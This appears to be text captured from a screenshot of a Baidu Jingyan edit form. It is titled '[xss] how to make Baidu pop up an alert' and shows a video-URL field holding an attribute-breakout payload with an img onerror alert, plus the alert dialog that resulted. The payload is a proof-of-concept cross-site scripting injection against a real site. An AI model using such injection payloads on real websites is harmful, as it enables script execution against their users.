 新闻 网页 贴吧 知道 经验 音乐 图片 视频 地图 百科 文库
Bai du 经验
搜索经验
帮助
编辑经验
标题 [xss]如何让百度弹窗
分类 游戏/数码
B I
视频
插入视频
视频网址 com/v_ODY5ODgzMTE.swf"><img src=# onerror=alert(/lcx.cc/)>"
mode="transparent" play="true"
access="never"
56 我乐
.com
wmode="transparent" play="true" loop=
来自网页的消息
/lcx.cc/
确定
确认 取消